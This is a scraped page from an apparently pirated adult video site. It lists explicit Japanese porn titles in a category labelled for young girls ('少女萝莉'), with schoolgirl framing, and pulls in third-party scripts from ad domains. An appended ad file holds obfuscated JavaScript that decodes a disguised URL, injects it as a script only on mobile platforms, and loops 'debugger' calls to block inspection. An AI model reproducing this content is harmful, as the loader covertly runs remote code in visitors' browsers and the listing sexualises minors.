                                <a target="_blank" href="/index.php/vod/detail/id/219773.html" rel="bookmark" title="ETQR-452 【妄想主観】セーラー服を着た美少女となまなかだし性交。YUME">ETQR-452 【妄想主観】セーラー服を着た美少女となまなかだし性交。YUME</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>07-17</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/219773.html#respond" class="comments-link" title="《ETQR-452 【妄想主観】セーラー服を着た美少女となまなかだし性交。YUME》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">BD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/219774.html" title="ETQR-453 【妄想主観】いつでもどこでも即ハメOK！生中出しご奉仕美少女メイド MIU"> <img class="lazy" data-original="https://fengmian.fhfhtutu.com/upload/vod/2023/07/rct2syngry5.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="ETQR-453 【妄想主観】いつでもどこでも即ハメOK！生中出しご奉仕美少女メイド MIU" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/219774.html" rel="bookmark" title="ETQR-453 【妄想主観】いつでもどこでも即ハメOK！生中出しご奉仕美少女メイド MIU">ETQR-453 【妄想主観】いつでもどこでも即ハメOK！生中出しご奉仕美少女メイド MIU</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>07-17</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/219774.html#respond" class="comments-link" title="《ETQR-453 【妄想主観】いつでもどこでも即ハメOK！生中出しご奉仕美少女メイド MIU》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">BD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/219775.html" title="ETQR-454 【妄想主観】いつでもどこでも即ハメOK！生中出しご奉仕美少女メイド YURI"> <img class="lazy" data-original="https://fengmian.fhfhtutu.com/upload/vod/2023/07/h0nzryosx53.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="ETQR-454 【妄想主観】いつでもどこでも即ハメOK！生中出しご奉仕美少女メイド YURI" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/219775.html" rel="bookmark" title="ETQR-454 【妄想主観】いつでもどこでも即ハメOK！生中出しご奉仕美少女メイド YURI">ETQR-454 【妄想主観】いつでもどこでも即ハメOK！生中出しご奉仕美少女メイド YURI</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>07-17</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/219775.html#respond" class="comments-link" title="《ETQR-454 【妄想主観】いつでもどこでも即ハメOK！生中出しご奉仕美少女メイド YURI》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">BD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/219776.html" title="ETQR-455 【妄想主観】いつでもどこでも即ハメOK！生中出しご奉仕美少女メイド KANA"> <img class="lazy" data-original="https://fengmian.fhfhtutu.com/upload/vod/2023/07/sfjhwz00en1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="ETQR-455 【妄想主観】いつでもどこでも即ハメOK！生中出しご奉仕美少女メイド KANA" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/219776.html" rel="bookmark" title="ETQR-455 【妄想主観】いつでもどこでも即ハメOK！生中出しご奉仕美少女メイド KANA">ETQR-455 【妄想主観】いつでもどこでも即ハメOK！生中出しご奉仕美少女メイド KANA</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>07-17</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/219776.html#respond" class="comments-link" title="《ETQR-455 【妄想主観】いつでもどこでも即ハメOK！生中出しご奉仕美少女メイド KANA》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">BD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/219777.html" title="ETQR-456 【妄想主観】いつでもどこでも即ハメOK！生中出しご奉仕美少女メイド MIHO"> <img class="lazy" data-original="https://fengmian.fhfhtutu.com/upload/vod/2023/07/i2k4obfj1h2.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="ETQR-456 【妄想主観】いつでもどこでも即ハメOK！生中出しご奉仕美少女メイド MIHO" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/219777.html" rel="bookmark" title="ETQR-456 【妄想主観】いつでもどこでも即ハメOK！生中出しご奉仕美少女メイド MIHO">ETQR-456 【妄想主観】いつでもどこでも即ハメOK！生中出しご奉仕美少女メイド MIHO</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/33.html" rel="category tag">少女萝莉 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>07-17</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/219777.html#respond" class="comments-link" title="《ETQR-456 【妄想主観】いつでもどこでも即ハメOK！生中出しご奉仕美少女メイド MIHO》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">BD</span></a> </span>  </div>
                    </div>
                </div>

                

            </div>
            <!--list.end-->
        </div>
        
        <div class="xl12 pages"> <div class="m1938com" id="aapages">


<div class="mac_pages">
    <div class="page_tip">共25159条数据,当前695/1258页</div>
    <div class="page_info">
        <a class="page_link" href="/index.php/vod/type/id/33/page/1.html" title="首页">首页</a>
        <a class="page_link" href="/index.php/vod/type/id/33/page/694.html" title="上一页">上一页</a>
                <a class="page_link" href="/index.php/vod/type/id/33/page/693.html" title="第693页" >693</a>
                <a class="page_link" href="/index.php/vod/type/id/33/page/694.html" title="第694页" >694</a>
                <a class="page_link page_current" href="javascript:;" title="第695页">695</a>
                <a class="page_link" href="/index.php/vod/type/id/33/page/696.html" title="第696页" >696</a>
                <a class="page_link" href="/index.php/vod/type/id/33/page/697.html" title="第697页" >697</a>
                <a class="page_link" href="/index.php/vod/type/id/33/page/696.html" title="下一页">下一页</a>
        <a class="page_link" href="/index.php/vod/type/id/33/page/1258.html" title="尾页">尾页</a>

        <input class="page_input" type="text" placeholder="页码"  id="page" autocomplete="off" style="width:40px">
        <button class="page_btn mac_page_go" type="button" data-url="/index.php/vod/type/id/33/page/PAGELINK.html" data-total="1258" data-sp="_" >GO</button>
    </div>
</div>
</div></div>
        
    </div>
</div>
<script type="text/javascript" src="//1xfw.vip/js/xfs.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/xfx.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/duilian.js"></script>
<div class="paoma bg-main  bg-inverse hidden">
        <div class="container">
            <div class="line">
                <div class="x8"><span class="icon-bullhorn" style="font-size: 14px;"></span><marquee direction="left">
<a href="">各位！</a>
</marquee>
                </div>
                <div class="x4 text-right">
                    <button class="button button-small bg-main radius-none">直角按钮</button>
                </div>
            </div>
        </div>
    </div>

<div class="bg-main padding text-center text-white nav-navicon">
				<div class="container">
                        <p class="fadein-bottom height-little">本网站视频仅适合18岁或以上人士观看。本网站内容也许令您感觉反感或者不适！切不可将本站的内容出售、出租、交给或借予年龄未满18岁的人士或将 本网站内容向未满18岁人士出示、播放或放映。登陆本站之前，请您务必遵守您当地法律法规，在符合观看条件后，再行登陆本站浏览视频或者其它内容。 视频网内容收录于世界各地，如果您发现本站的某些影片内容不合适，或者某些影片侵 犯了您的的版权，请联系我们删除 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0e4949544638383b3b4e49434f4742204d4143">[email&#160;protected]</a>）。<br>
</p>
				</div>
			</div>
<div class="container doc-footer">
     &copy; <a href="">www.qyupa.com </a> All Rights Reserved.<br>联系邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fa9d9d8092cfc88295ba9d979b9396d4999597">[email&#160;protected]</a>  <a href="/index.php/gbook/index.html" target="_blank"><font color=#016A9F>留言/求片</font></a> <br>青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</div>
<div class="doc-backtop win-backtop icon-arrow-circle-up">
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/template/745-v10-m1938pc/ads/dlmain.js"></script>
<div class="hidden">

<div style="display:none"></div>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ff577031ee1443d89cbb1484040b6493","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://qingyu1992.com/template/745-v10-m1938pc/ads/960.js
body_size: 398
content:
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/